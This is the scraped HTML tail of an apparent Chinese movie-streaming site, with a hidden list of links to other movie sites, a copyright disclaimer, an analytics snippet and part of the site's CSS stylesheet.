														<li style="display:none;"><a class="text-muted" href="qianduyy.html" title="千度影院" target="_blank">千度影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="97dyyy.html" title="九七电影院" target="_blank">九七电影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="gg1111.html" title="光棍电影" target="_blank">光棍电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="ysdg.html" title="影视帝国" target="_blank">影视帝国</a></li>								
														<li style="display:none;"><a class="text-muted" href="ckdyy.html" title="ck电影网" target="_blank">ck电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="renrenys.html" title="人人影视" target="_blank">人人影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="55yy.html" title="五五影院" target="_blank">五五影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="87fldyw.html" title="87福利电影网" target="_blank">87福利电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="95kpw.html" title="95看片网" target="_blank">95看片网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yy6090qpg.html" title="YY青苹果影院" target="_blank">YY青苹果影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="74dy.html" title="骑士电影" target="_blank">骑士电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="dytong.html" title="电影通" target="_blank">电影通</a></li>								
														<li style="display:none;"><a class="text-muted" href="sobo.html" title="搜播" target="_blank">搜播</a></li>								
														<li style="display:none;"><a class="text-muted" href="4080yy.html" title="4080" target="_blank">4080</a></li>								
														<li style="display:none;"><a class="text-muted" href="tianlang.html" title="天狼影院" target="_blank">天狼影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="mmdyw.html" title="默默电影网" target="_blank">默默电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="kmysw.html" title="可米影院" target="_blank">可米影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="3040x.html" title="火鸟影院" target="_blank">火鸟影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="212ys.html" title="212影视" target="_blank">212影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="87dyyw.html" title="87电影院" target="_blank">87电影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="yingdouwang.html" title="影豆网" target="_blank">影豆网</a></li>								
														<li style="display:none;"><a class="text-muted" href="lunlunyy.html" title="伦伦影院" target="_blank">伦伦影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="dianyinggang.html" title="电影港" target="_blank">电影港</a></li>								
														<li style="display:none;"><a class="text-muted" href="laobiaotv.html" title="老表TV" target="_blank">老表TV</a></li>								
														<li style="display:none;"><a class="text-muted" href="34kp.html" title="34看片" target="_blank">34看片</a></li>								
														<li style="display:none;"><a class="text-muted" href="161dyw.html" title="161电影网" target="_blank">161电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="4k4ksmyy.html" title="4k4k神马影院" target="_blank">4k4k神马影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="zhangkuyy.html" title="掌酷影院" target="_blank">掌酷影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="xldyg.html" title="迅雷哥电影网" target="_blank">迅雷哥电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="btpyw.html" title="bt片源网" target="_blank">bt片源网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yiyiyy.html" title="一一影院" target="_blank">一一影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="315dyw.html" title="315电影网" target="_blank">315电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yuzhaiwu.html" title="御宅屋" target="_blank">御宅屋</a></li>								
														<li style="display:none;"><a class="text-muted" href="fulidy.html" title="浮力电影" target="_blank">浮力电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="kanbashi.html" title="看巴士" target="_blank">看巴士</a></li>								
														<li style="display:none;"><a class="text-muted" href="bojiu.html" title="播久影院" target="_blank">播久影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="idiandian.html" title="爱点点" target="_blank">爱点点</a></li>								
														<li style="display:none;"><a class="text-muted" href="jiujiudyw.html" title="九九电影网" target="_blank">九九电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="777dyw.html" title="777电影网" target="_blank">777电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="wuyelunli.html" title="伦理片" target="_blank">伦理片</a></li>								
														<li style="display:none;"><a class="text-muted" href="youpianku.html" title="优片库" target="_blank">优片库</a></li>								
														<li style="display:none;"><a class="text-muted" href="92kkdy.html" title="92看看电影网" target="_blank">92看看电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="292kk.html" title="爱就爱小电影" target="_blank">爱就爱小电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="276yy.html" title="276影院" target="_blank">276影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="jijiys.html" title="吉吉影视" target="_blank">吉吉影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="sjkpw.html" title="手机看片" target="_blank">手机看片</a></li>								
														<li style="display:none;"><a class="text-muted" href="sjkpwa.html" title="手机看片网" target="_blank">手机看片网</a></li>								
														<li style="display:none;"><a class="text-muted" href="hgdyy.html" title="韩国电影院" target="_blank">韩国电影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="gy92.html" title="午夜福利网" target="_blank">午夜福利网</a></li>								
														<li style="display:none;"><a class="text-muted" href="hglldy.html" title="韩国伦理" target="_blank">韩国伦理</a></li>								
														<li style="display:none;"><a class="text-muted" href="88ysw.html" title="88影视网" target="_blank">88影视网</a></li>								
														<li style="display:none;"><a class="text-muted" href="wyspw.html" title="午夜视频网" target="_blank">午夜视频网</a></li>								
														<li style="display:none;"><a class="text-muted" href="dytdw.html" title="电影天堂网" target="_blank">电影天堂网</a></li>								
														<li style="display:none;"><a class="text-muted" href="mianbao.html" title="面包网" target="_blank">面包网</a></li>								
														<li style="display:none;"><a class="text-muted" href="97dyy.html" title="97电影网" target="_blank">97电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="92hd.html" title="92影院" target="_blank">92影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="77kp.html" title="琪琪看片" target="_blank">琪琪看片</a></li>								
														<li style="display:none;"><a class="text-muted" href="plyy.html" title="飘零影院" target="_blank">飘零影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="plyy.html" title="手机在线电影" target="_blank">手机在线电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="gooddy.html" title="good电影" target="_blank">good电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="quanjiwang.html" title="全集网" target="_blank">全集网</a></li>								
														<li style="display:none;"><a class="text-muted" href="80s.html" title="80s电影网" target="_blank">80s电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="ysdq.html" title="影视大全" target="_blank">影视大全</a></li>								
														<li style="display:none;"><a class="text-muted" href="tuoluoyingshi.html" title="陀螺影视" target="_blank">陀螺影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xiaoxiaoyingshi.html" title="小小影视" target="_blank">小小影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="nongminyingshi.html" title="农民影视" target="_blank">农民影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xiguayingshi.html" title="西瓜影视" target="_blank">西瓜影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="88yingshi.html" title="88影视" target="_blank">88影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="sihuyingshi.html" title="四虎影视" target="_blank">四虎影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="tiantianyingshi.html" title="天天影视" target="_blank">天天影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xianxianyingshi.html" title="纤纤影视" target="_blank">纤纤影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="tianlangyingshi.html" title="天狼影视" target="_blank">天狼影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="qiuxiayingshi.html" title="秋霞影视" target="_blank">秋霞影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="88yingshiwang.html" title="88影视网" target="_blank">88影视网</a></li>								
														<li style="display:none;"><a class="text-muted" href="qimiyingshi.html" title="奇米影视" target="_blank">奇米影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="renrenyingshi.html" title="人人影视" target="_blank">人人影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="nanguayingshi.html" title="南瓜影视" target="_blank">南瓜影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="paopaoyingshi.html" title="泡泡影视" target="_blank">泡泡影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="sirenyingshi.html" title="私人影视" target="_blank">私人影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="gaoqingyingshi.html" title="高清影视" target="_blank">高清影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="kukeyingshi.html" title="酷客影视" target="_blank">酷客影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="quannengyingshi.html" title="全能影视" target="_blank">全能影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="hechayingshi.html" title="喝茶影视" target="_blank">喝茶影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="mahuayingshi.html" title="麻花影视" target="_blank">麻花影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="wuyeyingshi.html" title="午夜影视" target="_blank">午夜影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xingkongyingshi.html" title="星空影视" target="_blank">星空影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="sanmiyingshi.html" title="三米影视" target="_blank">三米影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="tiankongyingshi.html" title="天空影视" target="_blank">天空影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xuantianyingshi.html" title="玄天影视" target="_blank">玄天影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="555yingshi.html" title="555影视" target="_blank">555影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="shenmayingshi.html" title="神马影视" target="_blank">神马影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="niuniuyingshi.html" title="牛牛影视" target="_blank">牛牛影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="66yingshi.html" title="66影视" target="_blank">66影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="jinriyingshi.html" title="今日影视" target="_blank">今日影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="qiyouyingshi.html" title="奇优影视" target="_blank">奇优影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="guanggunyingshi.html" title="光棍影视" target="_blank">光棍影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="waiwaiyingshi.html" title="歪歪影视" target="_blank">歪歪影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="sihaiyingshi.html" title="四海影视" target="_blank">四海影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="yysirenyingshi.html" title="yy私人影视" target="_blank">yy私人影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="tiantangyingshi.html" title="天堂影视" target="_blank">天堂影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="qingpingguoyingshi.html" title="青苹果影视" target="_blank">青苹果影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="qiqiyingshidaquan.html" title="七七影视大全" target="_blank">七七影视大全</a></li>								
														<li style="display:none;"><a class="text-muted" href="xiangjiaoyingshi.html" title="香蕉影视" target="_blank">香蕉影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="dadatuyingshi.html" title="达达兔影视" target="_blank">达达兔影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="muguayingshi.html" title="木瓜影视" target="_blank">木瓜影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="miqiyingshi.html" title="米奇影视" target="_blank">米奇影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="tianlongyingshi.html" title="天龙影视" target="_blank">天龙影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="shayuyingshi.html" title="鲨鱼影视" target="_blank">鲨鱼影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="feifeiyingshi.html" title="飞飞影视" target="_blank">飞飞影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="huaceyingshi.html" title="华策影视" target="_blank">华策影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="liaocaoyingshi.html" title="潦草影视" target="_blank">潦草影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="kuaikanyingshi.html" title="快看影视" target="_blank">快看影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="789yingshi.html" title="789影视" target="_blank">789影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="xiaocaoyingshi.html" title="小草影视" target="_blank">小草影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="duanyouyingshi.html" title="段友影视" target="_blank">段友影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="bajieyingshi.html" title="八戒影视" target="_blank">八戒影视</a></li>								
												</ul>
					<!-- end 友链 -->
				</div>	
        	</div>        	
        </div>
    </div>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
		    <p class="text-center hidden-xs">92看看电影只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至92kkdy@gmail.com （我们会在3个工作日内删除侵权内容，谢谢。）</p>		
          
		</div>
	</div>
</div>


<br/><br/><br/><br/><br/><br/><br/><br/>
<script src='/dp.js?0624'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac56a8653f99c94d13736a6789b2d1c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>




	<script src='/top.js?0530'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.92kkpp.com/template/92kk/statics/css/stui_default.css?0611
body_size: 7892
content:
@charset "utf-8";

body,
html {
	width: 100%;
	height: 100%;
}

body {
	margin: 0;
	font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
	font-size: 14px;
	line-height: 140%;
	color: #444444;
	background-color: #f0f0f0;
}

body:after {
	content: "";
	position: fixed;
	z-index: -1;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: #29262d;
	background: -webkit-linear-gradient(top, #ffffff, #f0f0f0);
	background: -o-linear-gradient(top, #ffffff, #f0f0f0);
	background: -moz-linear-gradient(top, #ffffff, #f0f0f0);
	background: linear-gradient(top, #ffffff, #f0f0f0);
}

ul,
ol,
li,
p,
h1,
h2,
h3,
h4,
h5,
h6,
form,
fieldset,
table,
td,
img,
tr {
	margin: 0;
	padding: 0;
	font-weight: normal
}

input,
select {
	font-size: 12px;
	vertical-align: middle;
	border: none;
}

ul,
li {
	list-style-type: none;
}

img {
	border: 0 none;
}

p {
	margin: 0 0 10px;
}


/* container */
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.container {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	position: relative;
	margin-right: -15px;
	margin-left: -15px;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
	display: table;
	content: " ";
	clear: both;
}

.nopc {
	display: none !important;
}

/* more */
h1 {
	font-size: 22px;
	line-height: 28px;
}

h2 {
	font-size: 20px;
	line-height: 26px;
}

h3 {
	font-size: 18px;
	line-height: 24px;
}

h4 {
	font-size: 16px;
	line-height: 22px;
}

h5 {
	font-size: 14px;
	line-height: 20px;
}

h6 {
	font-size: 12px;
	line-height: 18px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 700;
	margin-top: 10px;
	margin-bottom: 10px;
}

a,
button {
	text-decoration: none;
	color: #444444;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

button:hover {
	cursor: pointer;
}

a:focus,
a:hover,
a:active {
	text-decoration: none;
	color: #59d2fa;
}

.icon {
	font-size: 16px;
	vertical-align: -1px;
}

.font-16 {
	font-size: 16px;
}

.font-14 {
	font-size: 14px;
}

.font-12 {
	font-size: 12px;
}

.text-red {
	color: red;
}

.text-center {
	text-align: center;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.pull-right {
	float: right !important;
	color: #999999;
}

.pull-right1 {
	float: right !important;
	color: #999999;
	padding-top: 5px;
	padding-right: 10px;
}

.pull-right2 {
	float: right !important;
	color: #999999;
	padding-top: 5px;
}

.hide {
	display: none !important;
}

.text-overflow {
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.pic-text {
	display: block;
	border-radius: 0px 0px 7px 7px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	background-repeat: no-repeat;
	background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
	color: #FFFFFF;
}

.pic-text1 {
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	top: 8px;
	background: none;
	display: block;
	padding: 0px;
}

.pic-text1 b {
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	border-radius: 10px 0 0 10px;
	max-width: 75%;
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	display: inline-block !important;
	float: right;
	margin: 0;
}

.pic-tag {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 99;
	padding: 2px 8px;
	font-size: 12px;
	border-radius: 0 0 0 8px;
	background-color: #FF9900;
	color: #FFFFFF;
}

.stui-pannel {
	margin-bottom: 20px;
}

.stui-foot {
	margin-top: 30px;
	margin-bottom: 30px;
}

/* form */
input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}

.form-control {
	display: block;
	width: 100%;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

textarea.form-control {
	height: auto;
}

.hide,
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs,
.visible-mi {
	display: none;
}

/* header */
.stui-header {
	margin: 30px 0 20px;
}

.stui-header__logo,
.stui-header__menu {
	float: left;
	margin-left: 10px;
}

.stui-header__logo .logo {
	display: block;
	width: 150px;
	height: 50px;
	background: url(../img/logo.png) no-repeat;
	background-position: 50% 50%;
	background-size: cover
}

.stui-header__menu {
	position: relative;
	margin-top: 15px;
	margin-left: 30px;
}

.stui-header__menu li {
	float: left;
	margin-right: 30px
}

.stui-header__menu li a {
	position: relative;
	font-size: 18px;
	color: #555555;
}

.stui-header__menu li a:hover,
.stui-header__menu li.active a {
	color: #59d2fa;
}

.stui-header__menu li.active a:before {
	content: " ";
	position: absolute;
	left: 30%;
	bottom: -10px;
	width: 40%;
	height: 3px;
	background-color: #59d2fa;
	border-radius: 2px;
}

.stui_header__user {
	float: right;
	margin-top: 15px;
	margin-right: 10px;
}

.stui_header__user>li {
	position: relative;
	float: left;
	padding-bottom: 10px;
	margin-left: 30px;
}

.stui_header__user>li>a {
	color: #555555;
}

.stui_header__user>li>a:hover {
	color: #59d2fa;
}

.stui_header__user>li>a .iconfont {
	font-size: 22px;
}

.stui_header__user>li>span {
	font-size: 24px;
	color: #555555;
}

/* dropdown */
.dropdown {
	display: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	padding: 15px;
	border-radius: 2px;
	background-color: #f0f0f0;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.dropdown:after {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	top: -5px;
	right: 15px;
	background-color: #f0f0f0;
}

.dropdown.search {
	right: -10px;
}

.dropdown.search .item {
	position: relative;
	width: 200px;
}

.dropdown.search .item .form-control {
	background-color: #ffffff;
}

.dropdown.search .item .submit {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: none;
	border: 0;
	cursor: pointer;
}

.dropdown.search .item .submit .icon {
	font-size: 14px;
	color: #999999
}

.dropdown.search li {
	padding: 10px 5px;
	border-top: 1px solid #dfdfdf;
}

.dropdown.search li:first-child {
	border-top: 0;
}

.dropdown.search li a {
	display: block;
}

.dropdown.search li a:hover {
	color: #59d2fa;
}

.dropdown.search li a span {
	color: #999999;
}

.dropdown.type {
	right: -10px;
	width: 240px;
	padding: 15px 7px 7px 15px;
}

.dropdown.type li {
	float: left;
	width: 33.333333%;
	padding-right: 8px;
	padding-bottom: 8px;
}

.dropdown.type li a {
	display: block;
	padding: 5px 0;
	border-radius: 2px;
	background-color: #fff;
	font-size: 12px;
	text-align: center;
}

.dropdown.type li a:hover,
.dropdown.type li.active a {
	background-color: #59d2fa;
	color: #fff;
}

.dropdown.history {
	right: -10px;
	width: 240px;
}

.dropdown.history .head h5 {
	margin: 0;
	padding-bottom: 10px;
}

.dropdown.history .head a {
	color: #59d2fa;
}

.dropdown.history li a {
	display: block;
	padding: 8px 0;
	border-top: 1px solid #eee;
	color: #333;
}

.dropdown.history li a:hover {
	color: #59d2fa;
}

.dropdown.history li a span {
	color: #999;
}

/* screen */
.stui-screen {
	padding: 10px;
}

.stui-screen .head {
	padding: 15px;
	border-radius: 2px;
	background-color: #f7f7f7;
}

.stui-screen .head .text,
.stui-screen .head .all {
	color: #444;
}

.stui-screen .head a {
	color: #444;
}

.stui-screen .item {
	display: block;
}

.stui-screen .item ul {
	padding: 15px;
	border-bottom: 1px solid #f0f0f0;
}

.stui-screen .item ul li {
	float: left;
}

.stui-screen .item ul li a {
	display: inline-block;
	padding-left: 20px;
}

.stui-screen .item ul li a,
.stui-screen .item ul li span {
	color: #444;
}

.stui-screen .item ul li.active a,
.stui-screen .item ul li a:hover {
	color: #59d2fa;
}

/* list */
.stui-vodlist__head {
	margin-top: 30px;
	padding: 0 10px;
}

.stui-vodlist__head h2,
.stui-vodlist__head h2 a {
	color: #000000;
	font-weight: bold;
}

.stui-vodlist__head p {
	padding-left: 20px;
}

.stui-vodlist__head p a {
	display: inline-block;
	margin-right: 20px;
}

.stui-vodlist li {
	float: left;
	padding: 10px;
	width: 16.6666667%;
}

.stui-vodlist li.index {
	width: 33.333333%;
}

.stui-vodlist li.like {
	width: 50%;
	padding: 5px;
}

.stui-vodlist li.topic {
	width: 25%;
}

.stui-vodlist__thumb {
	display: block;
	position: relative;
	padding-top: 150%;
	border-radius: 5px;
	background: url(../img/load.gif) no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}

.stui-vodlist__thumb.active {
	padding-top: 60%;
	background: url(../img/load.gif) no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}

.stui-vodlist__thumb .play {
	display: none;
	position: absolute;
	top: 0;
	z-index: 1;
	border-radius: 7px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.1) url(../img/play.png) center no-repeat;
}

.stui-vodlist__thumb:hover .play {
	display: block;
}

.stui-vodlist__detail {
	margin: 0;
	padding: 10px 0;
}

.stui-vodlist__detail .title {
	margin: 0;
}

.stui-vodlist__detail .title a {
	font-size: 14px;
	color: #282828;
	font-weight: 700;
}

.stui-vodlist__detail .title a:hover {
	color: #59d2fa;
}

.stui-vodlist__detail .text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4);

}

.stui-vodlist__detail.index {
	padding: 5px 10px;
}

.stui-vodlist__detail.index .title {
	margin: 10px 0;
	font-size: 16px;
	text-align: left;
}

.stui-vodlist__detail.index .title .score {
	font-size: 14px;
	color: #59d2fa;
}

.stui-vodlist__detail.index .title .iconfont {
	color: #59d2fa;
}

.stui-vodlist__detail.index .text {
	margin-bottom: 8px;
	padding-left: 20px;
}

/* content */
.stui-content {
	padding: 10px;
}

.stui-content__detail,
.stui-content__thumb,
.stui-content__side {
	display: table-cell;
	vertical-align: top
}

.stui-content__side p {
	padding: 0px 30px;
}

.stui-content__thumb .pic {
	display: block;
	width: 220px;
}

.stui-content__thumb .pic img {
	max-width: 100%;
}

.stui-content__side {
	width: 240px;
	padding-top: 80px;
	text-align: center;
	background-color: #ededed;
}

.stui-content__detail {
	padding: 20px;
	width: 100%;
	background-color: #f7f7f7;
}

.stui-content__detail .title {
	margin: 0 0 10px;
	font-size: 18px;
	color: #000000;
}

.stui-content__detail .data {
	margin-bottom: 10px;
}

.stui-content__detail .data2 {
	color: #888888;
}

.stui-content__detail .data3 {
	color: #59d2fa;
}

.stui-content__detail .data4 {
	font-size: 12px;
	color: #888888;
}

.stui-content__detail .desc {
	padding-left: 42px;
	line-height: 25px;
}

.stui-content__detail .desc .left {
	margin-left: -42px
}

.stui-content__detail .play-btn {
	padding-left: 42px;
	margin-top: 20px
}

.stui-content__detail .play-btn a {
	display: inline-block;
	padding: 8px 25px;
	margin-right: 5px;
	border-radius: 5px;
	background-color: #59d2fa;
	font-size: 14px;
	color: #fff;
}

/* player */
.stui-player {
	position: relative;
	z-index: 2;
	padding: 10px;
}

.stui-player__video {
	background-color: #000;
}

.stui-player__left {
	position: relative;
	float: left;
	width: 75%;
}

.stui-player__side {
	position: relative;
	float: left;
	width: 25%;
	background-color: #333333;
}

.stui-player__side .tab {
	padding: 15px;
	border-bottom: 1px solid #434145;
}

.stui-player__side .tab li {
	float: left;
	padding-right: 20px;
}

.stui-player__side .tab li a {
	position: relative;
	font-size: 16px;
	color: #757575;
}

.stui-player__side .tab li.active a:before {
	content: " ";
	position: absolute;
	left: 25%;
	bottom: -15px;
	width: 50%;
	height: 2px;
	background-color: #59d2fa;
}

.stui-player__side .tab li.active a {
	color: #59d2fa;
}

.stui-player__side .item {
	display: none;
	position: relative;
	padding: 15px 10px;
}

.stui-player__side .item.active {
	display: block;
}

.stui-player__side .item .head {
	position: relative;
	color: #757575;
	padding-bottom: 10px;
	padding-right: 5px;
	font-size: 15px;
}

.stui-player__side .item .head a {
	color: #757575;
}

.stui-player__side .item .head h3 {
	margin: 0;
	padding-left: 5px;
	font-size: 14px;
}

.stui-player__side .item .head .switch-line {
	margin-top: 5px;
}

.stui-player__side .item .tab-top {
	display: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	right: 0;
	padding: 10px 25px;
	border-radius: 2px;
	background-color: #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.stui-player__side .item .tab-top:after {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	top: -5px;
	right: 15px;
	background-color: #fff;
}

.stui-player__side .item .tab-top li {
	line-height: 35px;
	border-bottom: 1px solid #eee;
	text-align: center;
}

.stui-player__side .item .tab-top li:last-child {
	border-bottom: 0;
}

.stui-player__side .item .tab-top li a {
	font-size: 14px;
}

.stui-player__side .item .tab-top li a:hover {
	color: #59d2fa;
}

.stui-player__side .cont {
	display: none;
}

.stui-player__side .cont.active {
	display: block;
}

.stui-player__detail {
	padding: 20px;
	background-color: #1c1b1e;
}

.stui-player__detail .title {
	margin: 10px  0px 0px 0px;
	font-size: 18px;
	color: #fff;
}

.stui-player__detail .title a {
	color: #fff;
}

.stui-player__detail .more {
	float: right;
	padding-top: 10px;
}

.stui-player__detail .more a {
	display: inline-block;
	padding: 6px 15px;
	margin-left: 10px;
	border-radius: 2px;
	background-color: #252527;
	color: #999;
}

.stui-player__detail .more a:hover {
	color: #59d2fa;
}

.stui-player__detail .data {
	font-size: 14px;
	color: #888888;
}

.stui-player__detail .data a {
	color: #888888;
}

.stui-player__detail .data2 {
	font-size: 14px;
	color: #888888;
}

.stui-player__detail .data-more {
	padding-top: 10px;
	color: #888888;
}

.stui-player__detail .data-more a {
	color: #888888;
}

/* playlist */
.stui-play__list li {
	float: left;
	width: 33.333333%;
	padding: 5px 0 0 5px;
}

.stui-play__list li.down {
	float: none;
	width: 100%;
}

.stui-play__list li a {
	display: block;
	padding: 10px 5px 10px 5px;
	border-radius: 5px;
	text-align: center;
	background-color: #1c1b1e;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	color: #757575;
}

.stui-play__list li a:hover {
	color: #59d2fa;
}

.stui-play__list li a:visited {
	color: #444444;
}

.stui-play__list li.active a {
	background-color: #59d2fa;
	color: #fff;
}

/*.stui-content__playlist{ padding-right: 10px;}*/
.stui-content__playlist li {
	float: left;
	width: 10%;
	margin: 0;
	padding: 0 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.stui-content__playlist li a {
	display: block;
	width: auto;
	text-align: center;
	padding: 10px 5px;
	background-color: #ededed;
	color: #555555;
	border-radius: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.stui-content__playlist li.active a {
	background-color: #59d2fa;
	color: #ffffff;
}

.stui-content__playlist li a:hover {
	color: #59d2fa;
}

.stui-content__playlist li a:visited {
	color: #c5c5c5;
}

/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down {
	padding-right: 10px;
}

.stui-content__down li {
	margin: 10px 0px 0px 10px;
	height: 40px;
